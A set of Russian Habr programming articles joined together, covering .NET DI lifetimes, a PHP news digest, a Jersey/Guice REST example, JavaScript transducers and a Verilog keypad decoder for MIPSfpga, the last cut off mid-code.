Наш директор, как и любой другой знает – нет почтальона лучше, чем зарекомендовавший себя ветеран почтовых войн. При таком способе регистрации зависимости директор всегда будет получать одного и того же почтальона, неважно находимся ли мы в новой области или старой – весь срок жизни приложения наш почтальон будет с нами.
Из консольного вывода мы видим, что наш временный почтальон всегда разный. Наш почтальон с заданной областью меняется лишь единожды - после смены области через **IServiceScopeFactory.CreateScope().** Наш одноэкземплярный почтальон остаётся всегда одним, даже когда мы меняем область.
**Есть одна особенность контейнера зависимостей, о которой разработчик на платформе .NET должен помнить всегда при создании программного продукта.**
Если мы внедряем временную зависимость в зависимость с заданной областью, то она превращается в зависимость с заданной областью.
Например если мы зарегистрируем зависимость PostmanHandler как Scoped:
```
var services = new ServiceCollection();
services.AddTransient();
services.AddScoped();
services.AddSingleton();
//Теперь зависимость нашего директора имеет тип Scoped
services.AddScoped();
services.AddLogging(loggerBuilder =>
{
loggerBuilder.ClearProviders();
loggerBuilder.AddConsole();
});
```
Наш временный почтальон станет почтальоном более постоянным (с заданной областью) и мы увидим от него ***Hi!*** только два раза, первый при старте приложения, второй при смене области.
Если же мы будем внедрять временную или с заданной областью зависимость в зависимость одноэкземплярную, то все они превратятся в зависимости одноэкземплярные.
Давайте зарегистрируем зависимость нашего директора PostmanHandler как Singleton:
```
var services = new ServiceCollection();
services.AddTransient();
services.AddScoped();
services.AddSingleton();
//Теперь зависимость нашего директора имеет тип Singleton
services.AddSingleton();
services.AddLogging(loggerBuilder =>
{
loggerBuilder.ClearProviders();
loggerBuilder.AddConsole();
});
return services;
```
Наши временный и с заданной областью почтальоны станут бесповоротно постоянными (одноэкземплярными) и мы увидим от них ***Hi!*** только единожды - при старте приложения. | https://habr.com/ru/post/595613/ | null | ru | null |
# PHP-Дайджест № 172 (14 – 27 января 2020)
[](https://habr.com/ru/post/485592/)
Свежая подборка со ссылками на новости и материалы. В выпуске: PHP 7.4.2 и другие релизы, Stringable RFC, обзор PHP 8, порция полезных инструментов, 4 ближайших митапа, видеозаписи с конференций, стримы и многое другое.
Приятного чтения!
### Новости и релизы
* [PHP 7.4.2](https://www.php.net/ChangeLog-7.php#7.4.2) — Кроме прочего, в релизе исправлены проблемы с предзагрузкой, а для Windows эта возможность вовсе отключена. Также исправлено много других важных проблем. Если вы откладывали обновление до 7.4 пока «исправят всё баги новой версии», то 7.4.2 уже [достаточно хорош](https://www.reddit.com/r/PHP/comments/esq2sy/php_742_released_this_version_allows_preloading/ffbljzg/?context=3) для использования.
* [PHP 7.3.14](https://www.php.net/ChangeLog-7.php#7.3.14)
* [PHP 7.2.27](https://www.php.net/ChangeLog-7.php#7.2.27)
* [По результатам выборов в PHP-FIG](https://groups.google.com/forum/#!topic/php-fig/M_Np9Gh9Omc) новый core-комитет составят [Korvin Szanto](https://twitter.com/KorvinSzanto), [Enrico Zimuel](https://twitter.com/ezimuel), [Chris Tankersley](https://twitter.com/dragonmantank) и [Massimiliano Arione](https://twitter.com/garakkio) с секретарём [Buster Neece](https://twitter.com/SlvrEagle23).
* Ближайшие мероприятия:
• Киев, 29 января: [OroMeetupDev #17: PHP Integrations](https://www.facebook.com/events/537949686930927/)
• Санкт-Петербург, 31 января: [1й BeerPHP-митап](https://t.me/beerphp_spb_news/6)
• Йошкар-Ола, 1 февраля: [Второй PHP Meetup](https://php-yola.timepad.ru/event/1234664/)
• Минск, 6 февраля: [PHP of By #32](https://www.facebook.com/events/132547631122342)
• Москва, 15 февраля:  [Badoo PHP Meetup #4. Легаси](https://habr.com/ru/company/badoo/blog/485732/)
• [PHP Russia 2020](https://phprussia.ru/moscow/2020/) — Конференция пройдёт 13 мая в Инфопространстве (Москва). Приём заявок на доклады открыт и подготовка идёт полным ходом. [Два доклада](https://phprussia.ru/moscow/2020/abstracts) уже приняли и скоро анонсируем ещё одного очень крутого спикера. Билеты можно купить по минимальной цене до 31 января.
• [skyeng/php-communities](https://github.com/skyeng/php-communities) — Открытый список PHP-событий, спикеров и организаторов.
### PHP Internals
* [[RFC] Add Stringable interface](https://wiki.php.net/rfc/stringable) — Предлагается в PHP 8 добавить новый интерфейс `Stringable`, который можно будет добавить к классам, реализующим метод `__toString()`. И тогда использовать объединённый тип string|Stringable где предполагается строка.
```
interface Stringable { public function __toString(): string; }
```
### Инструменты
* [cycle/orm 1.2](https://github.com/cycle/orm) — ORM, которую можно использовать и как DataMapper и в стиле ActiveRecord. В последнем релизе скорость работы увеличена на 33% и судя по [бенчмаркам](https://github.com/adrianmiu/forked-php-orm-benchmark), теперь это одна из самых быстрых ORM.
* [BenMorel/weakmap-polyfill](https://github.com/BenMorel/weakmap-polyfill) — Полифил [WeakMap](https://t.me/phpdigest/104) для PHP 7.4.
* [lisachenko/z-engine](https://github.com/lisachenko/z-engine#abstract-syntax-tree-api) — Экспериментальная библиотека, которая позволяет используя FFI получить доступ к внутренним структурам самого PHP. Добавлены крутые примеры использования, например, [реализация перегрузки операторов на PHP](https://github.com/lisachenko/z-engine#object-extensions-api) и даже [модификация AST](https://github.com/lisachenko/z-engine#modifying-the-abstract-syntax-tree) на лету.
### Symfony
* [История поиска проблем производительности](https://jolicode.com/blog/battle-log-a-deep-dive-in-symfony-stack-in-search-of-optimizations-1-n) в приложении на Symfony, [часть 2](https://jolicode.com/blog/battle-log-a-deep-dive-in-symfony-stack-in-search-of-optimizations-2-n).
* [Выдавайте пользователям конкретные права, а не роли](https://wouterj.nl/2020/01/grant-on-permissions-not-roles).
* [Неделя Symfony #682 (20-26 января 2020)](https://symfony.com/blog/a-week-of-symfony-682-20-26-january-2020)
### Laravel
* [pavel-mironchik/laravel-backup-panel](https://github.com/pavel-mironchik/laravel-backup-panel) — Веб-интерфейс к [spatie/laravel-backup](https://github.com/spatie/laravel-backup). Позволяет в браузере управлять бекапами. Прислал [mironchikpavel](https://twitter.com/mironchikpavel).
* [avto-dev/roadrunner-laravel](https://github.com/avto-dev/roadrunner-laravel) — Новая версия RoadRunner воркера для Laravel. Теперь по умолчанию без пересоздания инстанса приложения и с возможностью расширения, используя событийную систему фреймворка. Прислал [paramtamtam](https://habr.com/ru/users/paramtamtam/).
* [laravelpackage.com](https://laravelpackage.com/) — Подробное руководство по созданию Laravel-пакетов.
* [Об аутентификации и](https://divinglaravel.com/authentication-and-laravel-airlock) [laravel/airlock](https://github.com/laravel/airlock).
* [Контейнеризация Laravel 6 приложения](https://www.digitalocean.com/community/tutorials/containerizing-a-laravel-6-application-for-development-with-docker-compose-on-ubuntu-18-04) для разработки с помощью Docker Compose на Ubuntu 18.04.
* [Список фич ожидающихся в Laravel 7.0](https://protone.media/en/blog/new-features-and-changes-in-the-upcoming-laravel-70-release), который будет представлен на [Laracon Online](https://laracon.net/).
*  [Советы по упрощению контроллеров Laravel](https://laracasts.com/series/guest-spotlight/episodes/5)
*  [Пошаговое руководство по настройке Laravel 6 в Google Cloud Run с непрерывной интеграцией](https://habr.com/ru/company/otus/blog/484738/)
### Yii
*  [Новости Yii 2020, выпуск 1](https://yiiframework.ru/news/257/novosti-yii-2020-vypusk-1) — Обновления Yii 1.1, Yii 2, интересное в Yii 3.
### Zend / Laminas
* [Последний пост в блоге Zend Framework –](https://framework.zend.com/blog/2020-01-24-laminas-launch) [Laminas](https://getlaminas.org/).
### Материалы для обучения
* [PHP в 2020](https://stitcher.io/blog/php-in-2020) — Обзор состояния языка и экосистемы.
* [Состояние PHP 8](https://thephp.website/en/issue/state-of-php-8/) — Когда выйдет и что в него войдёт.
* [Мои настройки PhpStorm после 8 лет использования](https://stefanbauer.me/articles/my-phpstorm-settings-after-8-years-of-use).
* [Бенчмарк (и рекомендации) предзагрузки PHP 7.4](https://developer.happyr.com/php-74-preload) на Symfony приложении от [Tobias Nyholm](https://twitter.com/tobiasnyholm).
* [PHP микро оптимизация: if ($var) VS !empty($var)](https://www.contextualcode.com/Blog/php-micro-optimization.-variable-boolean-cast-vs-!empty) — Немного о том как сравнивать генерируемые опкоды, чтоб понять почему тот или иной код быстрее в PHP.
* [Ещё одна история оптимизации приложения](https://medium.com/pipedrive-engineering/how-two-developers-accelerated-php-monolith-in-pipedrive-df8a18bc2d8a) с помощью Blackfire.io.
* [Как ускорить подсчёт покрытия на Travis на 95%](https://pehapkari.cz/blog/2020/01/06/how-to-speedup-code-coverage-on-travis-by-95-percent) — Использовать в качестве драйвера phpdbg или pcov, а не Xdebug.
*  [Сергей Протько «Солидный код»](https://teletype.in/@hashdev/r1gGcFcP0r) — Расшифровка [доклада с PHP fwdays'17](https://www.youtube.com/watch?v=pu0EXQvoaCc).
*  [Правила работы с динамическими массивами и пользовательскими классами коллекций](https://habr.com/ru/company/mailru/blog/484336/)
*  [Как выглядит zip-архив и что мы с этим можем сделать](https://habr.com/ru/post/471066/), [Часть 2](https://habr.com/ru/post/472966/) — Data Descriptor и сжатие, [Часть 3](https://habr.com/ru/post/484520/) — Практическое применение, [Часть 4](https://habr.com/ru/post/485264/) — Чтение архива.
*  [PHPUnit. «Как мне протестировать мой чёртов контроллер»](https://habr.com/ru/post/485418/), или тестирование для сомневающихся.
*  [Чистые тесты на PHP и PHPUnit](https://habr.com/ru/company/mailru/blog/485124/).
### Аудио/Видео
*  [The Undercover ElePHPant #6](https://tideways.com/profiler/blog/php-shared-nothing-architecture-the-benefits-and-downsides) — О плюсах и минусах shared-nothing архитектуры PHP, а также о серверлесс с [Mathieu Napoli](https://twitter.com/matthieunapoli).
*  [Видеозаписи Laracon AU 2019](https://www.youtube.com/playlist?list=PLEkJYA4gJb78lIOKjZ0tJ9rWszT6uCTJH)
*  [Видеозаписи Scotland PHP 2019](https://www.youtube.com/playlist?list=PLUYKgcymLlHhtiC_h3sRD4hc5CGn3FlIo)
*  [Вводный туториал по Slim Framework](https://www.youtube.com/watch?v=Tr_0F_yRIIU)
*  [Вебинар «Автоматизация тестирования при помощи Codeception»](https://www.youtube.com/watch?v=z112u7gJtq4)
*  [Видеозаписи с SymСode St. Petersburg Meetup #8](https://www.youtube.com/channel/UCIC3R2Vv0YYaSUnHJEK9__g/featured) — Кирилл Смелов (JetBrains) – [Вывод типов в PhpStorm](https://www.youtube.com/watch?v=GgC3BuXKCCc), Антон Жуков (ManyChat) – [Железобетонный бэкенд](https://www.youtube.com/watch?v=PwcuAzS15GA).
### Занимательное
* Расшифровка  [подкастов Тейлора](https://blog.laravel.com/snippets) —  Как в одиночку запустить продукт, если вы разработчик: [Часть 1: Аудитория](https://habr.com/ru/post/483802/), [Часть 2: Поиск идеи](https://habr.com/ru/post/483896/), [Часть 3: Не сдаваться](https://habr.com/ru/post/485510/).
Спасибо за внимание!
Если вы заметили ошибку или неточность — сообщите, пожалуйста, в [личку](https://habrahabr.ru/conversations/pronskiy/).
Вопросы и предложения пишите на [почту](mailto:[email protected]) или в [твиттер](https://twitter.com/pronskiy).
Telegram-канал: **[PHP Digest](https://t.me/phpdigest)**.
[Прислать ссылку](https://bit.ly/php-digest-add-link)
[Поиск ссылок по всем дайджестам](https://pronskiy.com/php-digest/)
← [Предыдущий выпуск: PHP-Дайджест № 172](https://habr.com/ru/post/483684/) | https://habr.com/ru/post/485592/ | null | ru | null |
# REST-сервис на Java — это просто
Многим программистам Java-технологии могут показаться монструозными и сложными для понимания. В этой небольшой статье я бы хотел показать, что при желании можно собрать приложение из довольно простых компонентов, не прибегая к мега-фреймворкам.
В качестве примера я выбрал простенький REST-сервис. Для описания ресурсов будет использоваться Jersey. Как бонус, будет показано использование Dependency Injection фреймворка Google Guice. Можно было бы и без него, но я не хочу, что бы пример показался слишком игрушечным и оторванным от жизни. Весь пример я постараюсь уложить в примерно 50 строк в одном файле и не будет использовано ни строчки XML.
Итак, поехали:
1. Опишем простенький класс, который будет предоставлять доступ к некоторой информации. Пусть это будет счетчик вызовов:
> `@Singleton
>
> public static class Counter {
>
> private final AtomicInteger counter = new AtomicInteger(0);
>
> public int getNext() {
>
> return counter.incrementAndGet();
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Аннотация [Singleton](https://habrahabr.ru/users/singleton/) нужна для указания джуйсу, что объект должен быть синглтоном :)
2. Опишем сервис, который будет возращать нам что-то, попутно дергая counter:
> `@Path("/hello")
>
> public static class Resource {
>
>
>
> @Inject Counter counter;
>
>
>
> @GET
>
> public String get() {
>
> return "Hello, User number " + counter.getNext();
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
3. Теперь подружим Jersey и Guice. Я воспользовался готовой интеграцией, она называется jersey-guice. Интеграция осуществляется через сервлет/фильтр GuiceContainer, для использования которого нужно объявить ServletModule из расширения guice-servlet-module и указать, что нужные нам запросы будут обрабатываться GuiceContainer, что позволит объявлять Jersey ресурсы в контексте Guice.
> `public static class Config extends GuiceServletContextListener {
>
> @Override
>
> protected Injector getInjector() {
>
> return Guice.createInjector(new ServletModule(){
>
> @Override
>
> protected void configureServlets() {
>
> bind(Resource.class);
>
> bind(Counter.class);
>
> serve("\*").with(GuiceContainer.class);
>
> }
>
> });
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Там же мы забайндили Counter и Resource.
4. Осталось запустить все это добро, используя сервлет-контейнер. Для этого нам совершенно не обязательно собирать war-ку и деплоить в какой-нибудь Tomcat. Можно воспользоваться встраиваемым контейнером. На ум приходят Jetty и Grizzly. Я выбрал последний. Вот код, который запускает сервер:
> `public static void main(String[] args) throws Exception {
>
> int port = Integer.valueOf(System.getProperty("port"));
>
> GrizzlyWebServer server = new GrizzlyWebServer(port);
>
> ServletAdapter adapter = new ServletAdapter(new DummySevlet());
>
> adapter.addServletListener(Config.class.getName());
>
> adapter.addFilter(new GuiceFilter(), "GuiceFilter", null);
>
> server.addGrizzlyAdapter(adapter, new String[]{ "/" });
>
> server.start();
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Обратите внимание, что пришлось объявить пустой сервлет:
> `@SuppressWarnings("serial")
>
> public static class DummySevlet extends HttpServlet { }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Он нужен, что бы Guice-фильтр сработал. Если не будет ни одного сервлета, Grizzly не будет передавать запрос никаким фильтрам.
Вот пожалуй и все. Далее приведу весь код:
> `public class App {
>
>
>
> @Path("/hello")
>
> public static class Resource {
>
>
>
> @Inject Counter counter;
>
>
>
> @GET
>
> public String get() {
>
> return "Hello, User number " + counter.getNext();
>
> }
>
> }
>
>
>
> @Singleton
>
> public static class Counter {
>
> private final AtomicInteger counter = new AtomicInteger(0);
>
> public int getNext() {
>
> return counter.incrementAndGet();
>
> }
>
> }
>
>
>
> public static class Config extends GuiceServletContextListener {
>
> @Override
>
> protected Injector getInjector() {
>
> return Guice.createInjector(new ServletModule(){
>
> @Override
>
> protected void configureServlets() {
>
> bind(Resource.class);
>
> bind(Counter.class);
>
> serve("\*").with(GuiceContainer.class);
>
> }
>
> });
>
> }
>
> }
>
>
>
> @SuppressWarnings("serial")
>
> public static class DummySevlet extends HttpServlet { }
>
>
>
> public static void main(String[] args) throws Exception {
>
> int port = Integer.valueOf(System.getProperty("port"));
>
> GrizzlyWebServer server = new GrizzlyWebServer(port);
>
> ServletAdapter adapter = new ServletAdapter(new DummySevlet());
>
> adapter.addServletListener(Config.class.getName());
>
> adapter.addFilter(new GuiceFilter(), "GuiceFilter", null);
>
> server.addGrizzlyAdapter(adapter, new String[]{ "/" });
>
> server.start();
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
UPD: [Исходники](http://jersey-guice-demo.googlecode.com/svn/trunk/) | https://habr.com/ru/post/115718/ | null | ru | null |
# Вы знаете, что такое трансдьюсеры
Трансдьюсеры были анонсированы еще в далеком 2014, с тех пор по ним было написано немалое количество статей ([раз](https://habrahabr.ru/post/237613/), [два](https://habrahabr.ru/post/247889/)), но ни после одной статьи я не мог сказать, что понимаю трансдьюсеры кристально ясно. После каждой статьи у меня возникало ощущение, что я приблизительно понимаю что-то сложное, но оно все равно оставалось сложным. А потом однажды в голове что-то щелкнуло: "я ведь уже видел этот паттерн, только он назывался иначе!"
### Задача:
Есть массив scores, содержащий результаты проведенных мною игр в футбол в виде объекта с полями:
* gameID — номер игры;
* my — количество очков у меня;
* others — количество очков у моего противника.
Необходимо найти номера первых двух выигранных мною игр.
Исходные данные для задачи (ответ для таких данных — [1, 3]):
```
const scores = [
{ gameID: 0, my: 1, others: 2 },
{ gameID: 1, my: 2, others: 1 },
{ gameID: 2, my: 0, others: 3 },
{ gameID: 3, my: 3, others: 2 },
{ gameID: 4, my: 3, others: 1 },
{ gameID: 5, my: 0, others: 0 },
{ gameID: 6, my: 4, others: 1 },
]
```
### Решение №1. Императивный цикл
Давайте начнем издалека, вернемся в те далекие дни, когда мы писали обычные императивные циклы и мучились изменяемым состоянием (соглашусь, что в данном примере это не вызывает каких-либо проблем):
```
const result = []
// Пробегаемся по всем играм, пока количество результатов не достигнет двух.
for (let i = 0; i < scores.length && result.length < 2; i++) {
const { gameID, my, others } = scores[i]
if (my > others) {
result.push(gameID)
}
}
```
Тут все довольно просто, красиво и быстро, но императивно и мутабельно. Важно заметить, что лишние итерации не выполняются, цикл завершается сразу после того, как массив с результатами получает нужное количество элементов.
### Решение №2. Array#map и Array#filter
Это уже решение иммутабельное, более выразительное, "современное".
```
const result =
scores
.filter(({ my, others }) => my > others) // выбираем выигрышные
.map(({ gameID }) => gameID) // получаем их номер
.slice(0, 2) // берем первые два
```
Именно так решило бы большинство js-разработчиков в наши дни, полагаю. Но у этого решения есть одна важная проблема: если в предыдущем решении мы делали всего один проход, да и тот не до конца, то сейчас у нас уже аж два полных прохода. Если бы у нас scores содержал миллион элементов, то предикат в filter вызывался бы миллион раз, функция в map применилась бы меньшее, но все равно большое число раз, а в конце мы все равно берем всего лишь два первых элемента. Конечно, преждевременная оптимизация — зло, но это уже ни в какие ворота.
### Решение №3. Свертка
Через свертки можно определить [почти] любую операцию над массивами. В этом решении у нас всего один проход:
```
const result = scores.reduce((result, { my, others, gameID }) => {
// Если игра выиграна и количество результатов меньше двух,
// то добавляем номер в результаты.
if (my > others && result.length < 2) {
return result.concat([gameID])
}
return result
}, [])
```
Это чем-то напоминает решение с циклами, но тут мы передаем промежуточное состояние явно и иммутабельно. Но проблема осталась — вместо двух проходов у нас теперь один, но он все равно полный, то есть при миллионе элементов мы пройдемся по всему миллиону, даже если нужное число результатов мы уже получили, ведь у стандартного reduce нет возможности выйти из цикла через break. Давайте тогда напишем свой reduce, из которого можно выйти, если вернуть reduced-значение (идею позаимствовал из clojure).
```
// Класс-обертка для итогового значения аккумулятора.
class Reduced {
constructor(value) {
this.value = value
}
}
const isReduced = value =>
value instanceof Reduced
const reduced = value =>
isReduced(value) ? value : new Reduced(value)
// Рекурсивная реализация reduce с проверкой аккумулятора на reduced-значение.
const reduce = (reducer, state, array) => {
// Если аккумулятор - reduced-контейнер со значением,
// то распаковываем и возвращаем значение, завершая цикл.
if (isReduced(state)) {
return state.value
}
if (array.length === 0) {
return state
}
// Рекурсивно вызовем reduce для хвоста массива,
// применяя первый элемент к состоянию.
const [x, ...xs] = array
return reduce(reducer, reducer(state, x), xs)
}
const result = reduce((result, { my, others, }) => {
if (my > others) {
if (result.length < 2) {
result = result.concat(gameID)
}
// Завершаем цикл, если набрано нужно число результатов.
if (result.length >= 2) {
result = reduced(result)
}
}
return result
}, [], scores)
```
Ух, теперь-то у нас все быстро (один проход и ровно до тех пор, пока мы не получим нужное количество элементов), но красиво ли? Я считаю, что код выше — страшный: в нем слишком много кода, который не относится к задаче.
### Решение №4. Декомпозиция редьюсера, трансдьюсеры
Редьюсер выше можно разбить на 4 небольших функции, который будут вызываться по цепочке, где одна функция вызывает следующую.
1. `filterWins` фильтрует игры по статусу, то есть пропускает дальше по цепочке только выигранные игры.
2. `mapGameID` достает из игры ее номер.
3. `firstTwo` проверяет количество полученных результатов. Если их меньше двух, то вызывает следующую функцию, получает новые результаты, а потом завершает цикл, если набрано нужное количество.
4. `appendToResult` добавляет номер игры в массив с результатами и возвращает его.
```
// next - следующая функция в цепочке
const filterWins = next => (result, score) =>
// Если игра выигрышная, то передаем ее дальше по цепочке
score.my > score.others
? next(result, score)
: result
const mapGameID = next => (result, { gameID }) =>
// Передаем дальше номер игры
next(result, gameID)
// Эта функция позволяет пропустить через себя ограниченное число элементов.
const firstTwo = next => {
// Мы используем замыкания для добавления локального состояния к нашим редьюсерам.
// n - количество элементов, которые нужно пропустить дальше для добавления в
// массив результатов.
let n = 2
return (result, score) => {
// Если есть свободные места, пропускаем игру дальше и уменьшаем их количество.
if (n > 0) {
result = next(result, score)
n -= 1
}
// Если свободных мест нет, завершаем цикл.
if (n <= 0) {
result = reduced(result)
}
return result
}
}
const appendToResult = (result, gameID) =>
result.concat([gameID])
const result = reduce(
// Последовательно трансформируем редьюсер, применяя наши функции к
// редьюсеру, создавая тем самым цепочку редьюсеров.
filterWins(mapGameID(firstTwo(appendToResult))),
[],
scores,
)
```
Вроде как упростили, разбив на функции, а получилось страшновато. Писать такое каждый раз не очень бы хотелось. Но мы это исправим чуть позже, когда унифицируем код для переиспользования.
Паттерн вам может показаться знакомым, ведь именно так работают middleware. Это и есть middleware. И это и есть трансдьюсеры, потому что трансдьюсеры это и есть middleware. Трансдьюсер — функция, которая принимает один редьюсер и возвращает новый (с дополнительной логикой перед или после вызова редьюсера).
Те, кто слышит понятие `middleware` впервые, могут ознакомится с ним тут: [express.js](http://expressjs.com/ru/guide/using-middleware.html), [laravel](http://laravel.su/docs/5.0/middleware), а так же я пробовал вчера объяснить его своими словами: [мой пост](https://vk.com/home_kana?w=wall-135720595_334)
В данном решении у нас три трансдьюсера: `filterWins`, `mapGameID` и `firstTwo`, и мы их по последовательно применяем к редьюсеру `appendToResult`, создавая все более и более сложный редьюсер.
А теперь давайте унифицируем наши трансдьюсеры:
```
// pred - предикат - функция, которая принимает значение и возвращает true или false.
// Если предикат возвращает true, то пропускаем значение по цепочке дальше, иначе
// возвращаем неизмененный аккумулятор.
const filter = pred => next => (acc, x) =>
pred(x) ? next(acc, x) : acc
// mapper - функция, которая преобразует один элемент в другой.
const map = mapper => next => (acc, x) =>
next(acc, mapper(x))
// Принимает редьюсер и создает новый, который выполнится только n раз.
// После n-ого выполнения цикл завершится.
const take = n => next => (acc, x) => {
if (n > 0) {
acc = next(acc, x)
n -= 1
}
if (n <= 0) {
acc = reduced(acc)
}
return acc
}
```
Заодно переименуем редьюсер:
```
const append = (xs, x) =>
xs.concat([x])
```
А так же добавим хэлпер для композиции функций, чтобы убрать лишние скобки:
```
const compose = (...fns) => x =>
fns.reduceRight((x, fn) => fn(x), x)
```
Добавим хэлпер, который применит транcдьюсер к редьюсеру и вызовет reduce с получившимся редьюсером:
```
const transduce = (transducer, reducer, init, array) =>
reduce(transducer(reducer), init, array)
```
Ну и наконец решим задачу с помощью всех этих функций:
```
const firstTwoWins = compose(
filter(({ my, others }) => my > others),
map(({ gameID }) => gameID),
take(2),
)
const result = transduce(firstTwoWins, append, [], scores)
```
Получилось красивое, быстрое, функциональное, иммутабельное, готовое к переиспользованию решение.
### Вывод:
Трансдьюсеры — очень простой паттерн, который является частным случаем паттерна middleware, который известен намного шире (отсюда и название статьи), основа которого — создание сложных редьюсеров с помощью композиции. А полученные редьюсеры в свою очередь очень универсальны, их можно использовать с обработкой коллекций, стримов, Redux.
Писать весь код для работы с трансдьюсерами каждый раз вручную не придется, ведь трансдьюсеры уже давно реализованы во многих библиотеках для обработки данных (например в `ramda.js` или стандартной библиотеке clojure)
#### Ramda:
```
const scores = [
{ gameID: 0, my: 1, others: 2 },
{ gameID: 1, my: 2, others: 1 },
{ gameID: 2, my: 0, others: 3 },
{ gameID: 3, my: 3, others: 2 },
{ gameID: 4, my: 3, others: 1 },
{ gameID: 5, my: 0, others: 0 },
{ gameID: 6, my: 4, others: 1 },
]
{
const firstTwoWins = compose(
filter(({ my, others }) => my > others),
pluck("gameID"),
take(2),
)
const result = transduce(firstTwoWins, flip(append), [], scores)
}
// Или еще лучше
{
const firstTwoWins = into([], compose(
filter(({ my, others }) => my > others),
pluck("gameID"),
take(2),
))
const result = firstTwoWins(scores)
}
```
#### Clojure:
```
(def scores [{:game-id 0, :my 1, :others 2}
{:game-id 1, :my 2, :others 1}
{:game-id 2, :my 0, :others 3}
{:game-id 3, :my 3, :others 2}
{:game-id 4, :my 3, :others 1}
{:game-id 5, :my 0, :others 0}
{:game-id 6, :my 4, :others 1}])
(defn win? [{:keys [my others]}]
(> my others))
(def first-two-wins
(comp (filter win?)
(map :game-id)
(take 2)))
(def result (transduce first-two-wins conj [] scores)) ;; [1 3]
``` | https://habr.com/ru/post/325388/ | null | ru | null |
# Подключение периферийных модулей к MIPSfpga, на примере клавиатуры Pmod KYPD
Здравствуйте! Мы одни из победителей [хакатона MIPfpga](https://habrahabr.ru/post/316248/), в этой статье расскажем, как подключать модули в систему на кристалле на основе MIPSfpga на примере клавиатуры Pmod KYPD. Также ознакомим с написанием программы для управления подключенных модулей.

→ Описание клавиатуры найдете [здесь](http://store.digilentinc.com/pmod-kypd-16-button-keypad/)
Pmod KYPD — 16-кнопочная клавиатура с цифрами в шестнадцатеричном формате (0-F). Опрос происходит способом поочередной подачи логического 0 на каждый столбец и считывания состояния строк. Если в момент опроса столбца одна из кнопок в нем нажата, соответствующая строка выдаст логическую 1.
Для начала необходимы исходники MIPSfpga.
→ [Инструкция по скачиванию](http://www.silicon-russia.com/2015/12/11/mipsfpga-download-instructions)
Далее нужно скачать [надстройку MIPSfpga-plus](http://github.com/MIPSfpga/mipsfpga-plus), которая позволяет записывать программы по UARTу.
Описание и инструкции по установке присутствуют, если коротко, то для того, чтобы была возможность просто запустить скрипт и проект собрался, необходимо:
— поместить исходники MIPSfpga в папку
> C:\MIPSfpga;
а MIPSfpga-plus по директории:
> C:\github\mipsfpga-plus;
Далее в папке C:\github\mipsfpga-plus\boards выбрать свою плату, у меня это de0\_cv, и выполнить скрипт make\_project. Проект, который нужно запускать, будет находиться в C:\github\mipsfpga-plus\boards\de0\_cv\project.
Если для вашей платы нет проекта, то можно выбрать наиболее подходящую по количеству логических ячеек и изменить назначения;
— Еще вам понадобятся компилятор, линковщик [Codescape](https://community.imgtec.com/developers/mips/tools/codescape-mips-sdk/download-codescape-mips-sdk-essentials/), а также USB-UART преобразователь, например, pl2303hx или ch340.

> Подключение клавиатуры и USB-UART преобразователя к плате
Клавиатура напрямую будет подключена к шине AHB-Lite. Для интеграции клавиатуры в систему мы создали модуль decoder.v. Данный модуль работает по следующему принципу: каждую миллисекунду опрашивается один из столбцов и. если в этот момент была нажата кнопка в этом столбце. то соответствующая строка выдаст логическую 1. Каждой комбинации строка+столбец соответствует цифра от 0 до F. Данная цифра записывается в регистр и по шине передается в память процессора. С помощью программного обеспечения данные с памяти выводятся на индикатор.
**Код модуля**
module decoder(
input i\_row1,
input i\_row2,
input i\_row3,
input i\_row4,
input i\_clk,
input i\_rst\_n,
output [3:0] o\_col,
output [3:0] o\_number);
reg [3:0] col;
reg [31:0] counter;
reg [3:0] number;
parameter ZERO = 8'b11100111; //row, col
parameter ONE = 8'b01110111;
parameter TWO = 8'b01111011;
parameter THREE = 8'b01111101;
parameter FOUR = 8'b10110111;
parameter FIVE = 8'b10111011;
parameter SIX = 8'b10111101;
parameter SEVEN = 8'b11010111;
parameter EIGHT = 8'b11011011;
parameter NINE = 8'b11011101;
parameter TEN = 8'b01111110;
parameter ELEVEN = 8'b10111110;
parameter TWELVE = 8'b11011110;
parameter THIRTEEN = 8'b11101110;
parameter FOURTEEN = 8'b11101101;
parameter FIFTEEN = 8'b11101011;
always @(posedge i\_clk or negedge i\_rst\_n)
begin
if (i\_rst\_n == 1'b0)
begin
col <= 4'b1110;
end
else
begin
if (counter == 31'b111001001110000111000000)
begin
col <= {col [0], col [3:1]};
end
end
end
always @\*
begin
if (i\_rst\_n == 0)
begin
number <= 4'b0;
end
else
begin
case ({i\_row1, i\_row2, i\_row3, i\_row4, col [0], col [1], col [2], col [3]})
ZERO:
begin
number <= 4'b0000;
end
ONE:
begin
number <= 4'b0001;
end
TWO:
begin
number <= 4'b0010;
end
THREE:
begin
number <= 4'b0011;
end
FOUR:
begin
number <= 4'b0100;
end
FIVE:
begin
number <= 4'b0101;
end
SIX:
begin
number <= 4'b0110;
end
SEVEN:
begin
number <= 4'b0111;
end
EIGHT:
begin
number <= 4'b1000;
end
NINE:
begin
number <= 4'b1001;
end
TEN:
begin
number <= 4'b1010;
end
ELEVEN:
begin
number <= 4'b1011;
end
TWELVE:
begin
number <= 4'b1100;
end
THIRTEEN:
begin
number <= 4'b1101;
end
FOURTEEN:
begin
number <= 4'b1110;
end
FIFTEEN:
begin
number <= 4'b1111;
end
default:
begin
number <= number;
end
endcase
end
end
always @(posedge i\_clk or negedge i\_rst\_n)
begin
if (i\_rst\_n == 0)
begin
counter = 31'b0;
end
else
begin
if (counter == 31'b111001001110000111000011)
begin
counter = 31'b0;
end
else
begin
counter = counter + 1'b1;
end
end
end
assign o\_number = number;
assign o\_col = col;
endmodule

Подключаем к проекту файл с описанным выше модулем. В файле верхнего уровня, у нас это de0\_cv.v, добавим следующие строчки:
```
`ifdef MFP_PMOD_KYPD
.KYPD_DATA ( GPIO_0 [35:28] ),
.KEY_0 ( KEY [0] )
`endif
```
Выделим ножки GPIO\_0 [35], GPIO\_0 [34] для питания клавиатуры. В файле mfp\_system.v добавляем входы и выходы:
```
inout [7:0] KYPD_DATA,
input KEY_0
```
В описании модуля mfp\_system добавим:
```
`ifdef MFP_PMOD_KYPD
wire [3:0] KYPD_OUT;
`endif
`ifdef MFP_PMOD_KYPD
decoder decoder
(
.i_clk ( SI_ClkIn ),
.i_rst_n ( KEY_0 ),
